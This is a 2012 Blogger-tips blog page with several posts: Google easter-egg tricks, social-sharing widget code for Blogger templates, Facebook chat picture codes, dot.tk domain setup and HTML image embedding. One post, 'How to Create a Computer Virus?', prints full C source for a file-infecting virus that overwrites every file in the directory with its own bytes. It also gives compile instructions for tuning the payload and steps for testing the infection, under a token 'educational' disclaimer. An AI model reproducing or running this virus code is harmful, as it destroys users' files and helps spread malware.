Unordered List

Wednesday, April 18, 2012

Top 7 Funny Google Tricks to Play With Google


Google is the no.1 search engine. You can also say it your true guide because it provides the most appropriate results for your search queries. But do you know that you can play with Google by tricks? Google also provides some tricks, and everyone can enjoy them. Some of these tricks are provided by Google itself and some are by web developers. From all of these Google tricks we collected 7 tricks for you and all are funny. Know them and you will must like them. So, lets enjoy them.


images_logo_lg

Note:- All these tricks are only for fun.
 
  • Google gravity: This is the most popular Google trick and I think you must be aware of it. You can put gravity effect to Google search. And all search results will suddenly start to fall down due to gravity effect.
  1. Go to google.com
  2. Type “Google gravity
  3. Click on I’m feeling lucky
  4. Then type anything in search box & click the enter
Now, you can also play with these falling boxes by click & through them by your mouse.


  • Epic Google: It is also a very funny trick. It will start increase the font size and will look like words are going to come out from your computer screen.
  1. Go to google.com
  2. Type “Epic Google
  3. Click on I’m feeling lucky
  4. Then type anything in search box & click enter to see the magic

 
  • Google Hacker: Enjoy the hacked view of google by this trick and try to understand what the written codes are saying and are you able to get them.
  1. Go to google.com
  2. Type “Google Hacker
  3. Click on I’m feeling lucky
  4. Then type anything in search box & click enter to see the magic


  • Annoying Google: Google is always your friend on internet. It always provide the stuff that you want but do you know Google can annoy you also? Try this:
  1. Go to google.com
  2. Type “Annoying Google
  3. Click on I’m feeling lucky
  4. Then type anything in search box & click enter to see the magic


  • Tilt Google: Do you know Google is more flexible then you? Google can tilt more then you can. Try this:
  1. Go to google.com
  2. Type “tilt
  3. Then type anything in search box & click enter to see the magic


  • Let it snow: Want to enjoy winter snow with a cool tune while sitting in your room? Then try this and enjoy:
  1. Go to google.com
  2. Type “let it snow
  3. Click on I’m feeling lucky


  • do a barrel roll: Play with Google words by do a barrel roll trick. Try this:
  1. Go to google.com
  2. Type “do a barrel roll
  3. Then type anything in search box & click enter to see the magic


Tell us did you like these tricks? If you also have any google trick share below in comment box, we will add them in this post with your names.


How to add flying twitter bird to your blog …..

Twitter is one of the most popular social websites on the web and for you this is one of the traffic source if you are an intelligent blogger. People connect to you on facebook and twitter, they follow your posts and tweets and when ever you post links of your new post, people see that link on their profiles and ultimately they becomes your visitor by clicking on that link. Then you also need to add twitter and facebook widgets on your site or blog so that once they visit your blog, they follows you on social sites by clicking like or follow button once on your widgets and then they becomes regular follower of your blog via this procedure.

add flying twitter bird to your blog/website

Add flying twitter bird to blog

  For this you have to add attractive social networking widgets to attract your readers to follow you on twitter and facebook. One such beautiful widget is flying twitter bird on your blog, which looks very cute and definitely attract your valuable readers for following you.


How to Add Flying Twitter Bird To Your Blog

  • Go to blogger > Design
  • Back up your template
  • Edit html
  • Find </body>
  • And just above it paste following code

............................................................................................................................................................................................

<script src='http://bloggerblogwidgets.googlecode.com/files/way2blogging.org-tripleflap.js' type='text/javascript'>
</script>
<script type='text/javascript'>
var twitterAccount = &quot;Entertainer001&quot;;
var tweetThisText = &quot; <data:blog.pageTitle/> : <data:blog.url/> &quot;;
tripleflapInit();
</script>

...................................................................................................................................................

  • Replace Entertainer001 your twitter username
  • Save your template
  • Its done !

If face some problem ask below here in comment box.


Put Pictures On Facebook Chat Box

 
Copy the below code and paste it in your Facebook chatbox
 
Mr. Bean

[[255016264574238]] [[255016271240904]] [[255016277907570]]
[[255016267907571]] [[255016274574237]] [[255016384574226]]
[[255016387907559]] [[255016394574225]] [[255016401240891]]
[[255016391240892]] [[255016464574218]] [[255016454574219]]
[[255016457907552]] [[255016461240885]] [[255016451240886]]
[[255016537907544]] [[255016531240878]] [[255016534574211]]
[[255016541240877]] [[255016527907545]] [[255016634574201]]


Jack Sparrow

[[298356520217565]] [[298356516884232]] [[298356506884233]] [[298356510217566]]
[[298356513550899]] [[298356620217555]] [[298356606884223]] [[298356616884222]]
[[298356610217556]] [[298356613550889]] [[298356673550883]] [[298356676884216]]
[[298356666884217]] [[298356680217549]] [[298356670217550]] [[298356740217543]]
[[298356733550877]] [[298356743550876]] [[298356730217544]] [[298356736884210]]
[[298356823550868]] [[298356810217536]] [[298356820217535]] [[298356826884201]]
[[298356813550869]] [[298356906884193]] [[298356896884194]] [[298356900217527]]
[[298356903550860]] [[298356893550861]] [[298356950217522]] [[298356946884189]]


Superman

[[299528860107644]] [[299528863440977]] [[299528866774310]] [[299528856774311]]
[[299528870107643]] [[299528950107635]] [[299528943440969]] [[299528946774302]]
[[299528953440968]] [[299528956774301]] [[299529013440962]] [[299529016774295]]
[[299529010107629]] [[299529003440963]] [[299529006774296]] [[299529060107624]]
[[299529063440957]] [[299529066774290]] [[299529070107623]] [[299529073440956]]
[[299529173440946]] [[299529183440945]] [[299529180107612]] [[299529176774279]]
[[299529186774278]] [[299529243440939]] [[299529236774273]] [[299529240107606]]


Emlo

[[302117289844540]] [[302117283177874]] [[302117276511208]] [[302117279844541]] [[302117286511207]] [[302117366511199]]
[[302117369844532]] [[302117373177865]] [[302117383177864]] [[302117379844531]] [[302117426511193]] [[302117436511192]]
[[302117429844526]] [[302117423177860]] [[302117433177859]] [[302117523177850]] [[302117529844516]] [[302117526511183]]
[[302117536511182]] [[302117533177849]] [[302117606511175]] [[302117596511176]] [[302117599844509]] [[302117593177843]]
[[302117603177842]] [[302117646511171]] [[302117649844504]] [[302117659844503]] [[302117656511170]] [[302117653177837]]
[[302117706511165]] [[302117703177832]] [[302117699844499]] [[302117709844498]] [[302117696511166]] [[302117749844494]]


Troll Face

[[242538225822042]] [[242538222488709]] [[242538232488708]] [[242538219155376]] [[242538229155375]] [[242538339155364]]
[[242538335822031]] [[242538342488697]] [[242538345822030]] [[242538349155363]] [[242538392488692]] [[242538395822025]]
[[242538399155358]] [[242538402488691]] [[242538405822024]] [[242538475822017]] [[242538472488684]] [[242538489155349]]
[[242538492488682]] [[242538485822016]] [[242538562488675]] [[242538565822008]] [[242538569155341]] [[242538575822007]]
[[242538572488674]] [[242538612488670]] [[242538625822002]] [[242538619155336]] [[242538622488669]] [[242538615822003]]
[[242538675821997]] [[242538682488663]] [[242538672488664]] [[242538679155330]] [[242538685821996]] [[242538742488657]]


Mask

[[255006724575192]] [[255006727908525]] [[255006737908524]] [[255006734575191]] [[255006731241858]]
[[255006827908515]] [[255006831241848]] [[255006824575182]] [[255006817908516]] [[255006821241849]]
[[255006874575177]] [[255006871241844]] [[255006884575176]] [[255006877908510]] [[255006881241843]]
[[255006934575171]] [[255006931241838]] [[255006941241837]] [[255006944575170]] [[255006937908504]]
[[255007004575164]] [[255007001241831]] [[255006994575165]] [[255006997908498]] [[255006991241832]]
[[255007084575156]] [[255007101241821]] [[255007077908490]] [[255007091241822]] [[255007081241823]]


Heart

[[379320338758329]] [[379320355424994]] [[379320348758328]] [[379320352091661]] [[379320345424995]] [[379320455424984]]
[[379320448758318]] [[379320452091651]] [[379320445424985]] [[379320442091652]] [[379320525424977]] [[379320518758311]]
[[379320512091645]] [[379320522091644]] [[379320515424978]] [[379320602091636]] [[379320612091635]] [[379320605424969]]
[[379320598758303]] [[379320608758302]] [[379320702091626]] [[379320705424959]] [[379320692091627]] [[379320695424960]]
[[379320698758293]] [[379320778758285]] [[379320775424952]] [[379320788758284]] [[379320785424951]] [[379320782091618]]
[[379320872091609]] [[379320875424942]] [[379320865424943]] [[379320862091610]] [[379320868758276]]


Gangnam Style


[[490550790968952]] [[490550800968951]] [[490550807635617]]
[[490550820968949]] [[490550837635614]] [[490550847635613]]
[[490550857635612]] [[490550867635611]] [[490550877635610]]
[[490550884302276]] [[490550894302275]] [[490550900968941]]
[[490550914302273]] [[490550924302272]] [[490550937635604]]
[[490550947635603]] [[490550954302269]] [[490550967635601]]




Monday, April 16, 2012

Create Your Own Domain Free


Click This link Dot.TK and join . Create a domain and save it. click home button , you will see a link named go to domains You will reach domain panel , click modify . Select domain forwarding option and enter your available website/blog address& save it.

image


Just click “www.yourname.tk” address, it will re-direct to your website.


and Click modify button Here, you will get Pop up window of Domain settings. Select Dot TK DNS Serviceand configure your DNS settings like below shown screenshot according to your domain name i.e. replace entertainer001.tk with your dot tk domain and keep all the remaining options same. Configurations methods are clearly explored in below image.


Add the host names with ip address to A-records like:
216.239.32.21

Here host name field is your Dot Tk Domain without WWW. Set CNAME records ip toghs.google.com and host name field to your Dot Tk Domain with WWW.
Then
Log on to your blogger account.


Go to Settings and open Publishing tab in your dashboard. Now click on Custom Domain and then Switch to advanced settings.
Enter your Dot Tk domain with www. Then save your settings.


Note that changes will be appeared within 30 minutes. So be patient and check back your domain later.


Yahoo Buzz Button For Blogger

yahoo_buzz_logo


Yahoo Buzz is a community-based news article website, just like Digg, that combines the features of social bookmarking and syndication through a user interface that allows editorial control.
Yahoo Buzz has got many different
sharing buttons.
Integrating this into blogger will require some template edits.
This post explains how to add Yahoo! Buzz buttons on your every Blogger post. It's really very simple!

To add this widget to your blog, follow these instructions:


Step 1:
Log in to Blogger, go to Design / Layout > Edit HTML and tick the "Expand Widget Templates" checkbox.


Step 2:
Now find (CTRL+F) this in the code:

<data:post.body/>

Square Button:
Case 1:
Top Right
To place the yahoo buzz button with counter at the top right corner of your post paste this code before/above it :

<div style="float:right;padding:4px;">
<script type="text/javascript" src="http://d.yimg.com/ds/badge2.js" badgetype="square"><data:post.url/></script>
</div>

NOTE: Don't forget to save the template.
NOTE: To change the button position from "Top-Right" to "Top-Left" just change the float position to left. i.e. float:right changes to float:left check it in Case 2 below.
Case 2:
Top Left
To place the yahoo buzz button with counter at the top left corner of your post paste this code before/above it :

<div style="float:left;padding:4px;">
<script type="text/javascript" src="http://d.yimg.com/ds/badge2.js" badgetype="square"><data:post.url/></script>
</div>

NOTE: Don't forget to save the template.
NOTE: Browse more buttons from here grab the code and replace ARTICLEURL with<data:post.url/>.
NOTE: To place the yahoo buzz button at the end of your post paste this codeafter/below it.
NOTE: You can also include the first and last line of to place the button left or right.
i.e
<div style="float:left;padding:4px;">
    |
    |
code here
    |
    |
</div>
This will put a Yahoo Buzz Button to every post. But It won't let you choose which post you want to include or exclude a button.

Add Orkut Share Button to blogger posts

Orkut has recently released orkut Share API for its users. Orkut users can now share and promote interesting content from the Internet with their orkut friends easily with just few clicks. The shared content will appear in their activity updates.
Most of the bloggers and webmasters use Facebook share option to share and promote their content on
Facebook. Its one of the best methods to promote their content. It seems Orkut is following Facebook in looks and in features too.


To add this button go to Layout > Edit HTML and click on Expand Widget templates, copy and paste the following code above </head>

<!--orkut share starts here-->
<script src='http://www.google.com/jsapi' type='text/javascript'/>
<script type='text/javascript'>
google.load(&#39;orkut.share&#39;, &#39;1&#39;);
google.setOnLoadCallback(function() {
var params = {};
params[google.orkut.share.Field.TITLE] = &#39;<data:blog.pageName/>&#39;;
params[google.orkut.share.Field.DESTINATION_URL] = &#39;<data:blog.url/>&#39;;
var connection = new google.orkut.share.Connection(params);
document.getElementById(&#39;orkut-share&#39;).onclick =
function(e) { connection.send(&#39;orkut.com&#39;, {}); };
}, true);
</script>
<!--orkut share end-->
Now search for the <data:post.body/> tag in your template and add the below code after this tag :
<b:if cond='data:blog.pageType == "item"'>
<span id="orkut-share" style="cursor:pointer; border:1px solid black">
<img src="http://code.google.com/apis/orkut/docs/images/share.gif"/>
</span>
</b:if>
If you dont find<data:post.body/> then search for <div class='post-header-line-1'> and paste the above code below this tag.
That’s all. Save your template and see the changes. If you face any problems please do add comments.


Add WordPress Style Menu Tabs Widget To Blogger!


The widgets on a Wordpress Blogs surely are well designed and coded but they look even better when they are bloggerized and made compatible to work in Blogger.  Last year we created Advanced Multi Tabbed Widget that was well appreciated by everyone and today we have yet another but far improved multi tabbed widget. The best thing about this widget is that you can add as many widgets as you want inside a single Tab which you could not do previously. Beautiful CSS and Jquery effects are added this time to the tab views and I have tried again to make its installation as easy as possible. So do not delay any further and learn how to add a professional looking tabber widget to your free Blogger blogs.


How To Add this Multi Tabbed Widget To Blogger?

I have divided the tutorial in three parts which are,

  1. Adding the JQuery and JavaScript to your Blogger templates
  2. Adding the CSS
  3. Adding the HTML

1- Adding the JQuery and JavaScript to your Blogger templates
  1. Go To Blogger > Design > Edit HTML
  2. Backup your template
  3. Search for ]]></b:skin>
  4. Just below it paste the following code –> MBT Menu Tabs JavaScript
  5. Save your template
  6. Done!
2- Adding the CSS
  1. Inside your template search for ]]></b:skin> again
  2. Just above it paste the code below,

/*---- Wordpress Style MBT Menu Tabs----*/

.MBT-tabs{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px}
.MBT-tabs li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.MBT-tabs li:first-child{margin:0}
.MBT-tabs li a{color:#fff;background:#333333;padding:5px 5px;display:block;text-decoration:none;font:bold 12px Arial,Helvetica,Sans-serif;}
.MBT-tabs li a:hover,.MBT-tabs li a.MBT-tabs-current{background:#A46F38;color:#fff;text-decoration:none}
.MBT-tabs-content{background:#212121}
.MBT-tabviewsection{margin-top:10px;margin-bottom:10px;}

Simply replace #A46F38 with the HexaDecimal Colour code of your template so that the tabs may blend perfectly into your template.

3- Adding the HTML
  1. Now Search for <div id='sidebar-wrapper'>
  2. Make sure the widgets box is unchecked.
  3. Just below <div id='sidebar-wrapper'> paste the code below,

<div class='MBT-tabviewsection'>

<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(&quot;.MBT-tabs-content-widget-MBT-id&quot;).hide();
                $(&quot;ul.MBT-tabs-widget-MBT-id li:first a&quot;).addClass(&quot;MBT-tabs-current&quot;).show();
                $(&quot;.MBT-tabs-content-widget-MBT-id:first&quot;).show();
                $(&quot;ul.MBT-tabs-widget-MBT-id li a&quot;).click(function() {
                    $(&quot;ul.MBT-tabs-widget-MBT-id li a&quot;).removeClass(&quot;MBT-tabs-current a&quot;);
                    $(this).addClass(&quot;MBT-tabs-current&quot;);
                    $(&quot;.MBT-tabs-content-widget-MBT-id&quot;).hide();
                    var activeTab = $(this).attr(&quot;href&quot;);
                    $(activeTab).fadeIn();
                    return false;
                });
            });
        </script>

<ul class='MBT-tabs MBT-tabs-widget-MBT-id'>
<li><a href='#widget-MBT-id1'>Subscribe</a></li>
<li><a href='#widget-MBT-id2'>Latest Tricks</a></li>
<li><a href='#widget-MBT-id3'>Search</a></li>
</ul>

<div class='MBT-tabs-content MBT-tabs-content-widget-MBT-id' id='widget-MBT-id1'>
<b:section class='sidebar' id='sidebartab1' preferred='yes'>
</b:section>                                     
</div>   

<div style='clear:both;'/>                      
<div class='MBT-tabs-content MBT-tabs-content-widget-MBT-id' id='widget-MBT-id2'>
<b:section class='sidebar' id='sidebartab2' preferred='yes'>
</b:section>                                       
</div>   

<div style='clear:both;'/>
<div class='MBT-tabs-content MBT-tabs-content-widget-MBT-id' id='widget-MBT-id3'>
<b:section class='sidebar' id='sidebartab3' preferred='yes'>
</b:section>                                      
</div>

</div>
<div style='clear:both;'/>

Please Replace Subscribe, Latest Tricks and Search with your Widget Titles that you will be adding.

   4.  Now Go To Page Elements. You will see something like this,

Blogger-Page-Elements Menu tabs

Start adding your widgets and after you have added all your widgets then simply view your blog to see it in action. Done! :-)


Add Facebook Like and Send Button To Blogger Blogs


recently Facebook combined the Like and send button into a single plugin, making it more easy to add both the buttons with a single code. Further the like button is equipped with an additional comment functionality i.e. The visitors can comment on what they liked just under the button. Lets add this beautiful plugin to blogger.


FACEBOOK-LIKE-AND-SEND-BUTTON
 
Add The Facebook Like and Send Button To Blogger


  1. Go To Blogger > Design > Edit HTML

  2. Backup your template

  3. Click Expand widgets templates box

  4. Search for <data:post.body/>

  5. and now if you wish to add the plugin just below your post titles then add the giant code below just above <data:post.body/> or if you wish that the plugin may appear at the end of your posts then paste the following code just below <data:post.body/>

<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="" send="true" layout="button_count" width="450" show_faces="false" font=""></fb:like>

  6.  Hit save and you are done!

Add LinkedIn Share Counter Buttons To Blogger


LinkedIn is a social networking site for business purposes. It is counted amongst the top 30 websites. It was founded in 2002 and today it has around 100 Million active users. This counter is often not added by bloggers and is often under estimated but with LinkedIn's 47.6 Million monthly unique  visitors, make sure you are not missing a great blog and web Traffic source. To add LinkedIn counters to your blogger or blogspot blogs, kindly follow the steps below,


LinkedIn-Buttons


Add LinkedIn Share Count Buttons  To Your Blogs


  1. Go To Blogger > Design > Edit HTML

  2. Backup your template

  3. Click "Expand widget templates" box

  4. Search for this,

<data:post.body/>

To add the counter just below post titles then add anyone of the following codes above the code in Step#4 and if you wish to add the counter button to the bottom of posts then add any of the given codes below just below the code in step#4

Vertical CountLinkedIn vertical Count button

<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-counter="top"></script>

Horizontal Count

LinkedIn horizontal button

<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-counter="right"></script>

No Count

LinkedIn button

<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share"></script>

   5. Save your templates and you are done!

View your blogs to see it hanging. Have Fun! :)

How to Create a Computer Virus?


This program is an example of how to create a virus in C. This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on. Here’s the source code of the virus program.


#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>

FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;

void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}


COMPILING METHOD:

USING BORLAND TC++ 3.0 (16-BIT):

1. Load the program in the compiler, press Alt-F9 to compile

2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)

3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)

4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)

5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect

USING BORLAND C++ 5.5 (32-BIT) :

1. Compile once,note down the generated EXE file length in bytes

2. Change the value of X in source code to this length in bytes

3. Recompile it.The new EXE file is ready to infect

HOW TO TEST:

1. Open new empty folder

2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)

3. Run the virus EXE file there you will see all the files in the current directory get infected.

4. All the infected files will be ready to reinfect

That’s it

WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS VIRUS CODE


Wednesday, April 11, 2012

How to Convert an Image to HTML Code


With just a few snippets of HTML code, you can embed an image into any web page, email or other Internet-based HTML or XML document. While you cannot "convert" an image to HTML code, you can save the image locally or at a specific Web address and then designate a place for it in an HTML document. You can also specify how many pixels large the the image should appear, both vertically and horizontally. Read on to learn how to convert an image to HTML code.

  • 1

    Choose an image. It can be any image of any size.

  • 2

    Save the image locally or online. This means that you can save it to your computer or at a specific Web address. If you want other people to be able to see the image online, you need to upload the image to a Web server. Use your website server, or if you have no website, try using Picasa or other image storage and sharing application. Take note of the URL where the photo is saved.

  • 3

             Open an HTML document. Use the image tag and the exact URL of where the image is stored: <img src="http://example.com/image.jpg">.

            This will embed    the image into your HTML document. When the user opens that document via a Web browser or other program, the image will appear.

  • 4

    Adjust the width of the image as you wish it to appear, in terms of pixels. Again, use the exact URL of where the image is stored. For example, <img src-"http://example.com/image.jpg" width=400>. This will stretch or shrink the existing width of the image to 400 pixels.

  • 5

    Adjust the height of the image as you wish it to appear, in terms of pixels. For example, <img src="http://example.com/image.jpg" height=700>. This will stretch or shrink the existing height of the image to 700 pixels.

  • 6

    Combine width and height adjustments as necessary. For example, <img src="http://example.com/image.jpg" width=400 height=700>.

  • 7

    Turn the image into a link if desired. Use the anchor tag with the image tag embedded within. For example, <a href="http://website.com"><img src="http://example.com/image.jpg" width=400 height=700></a>.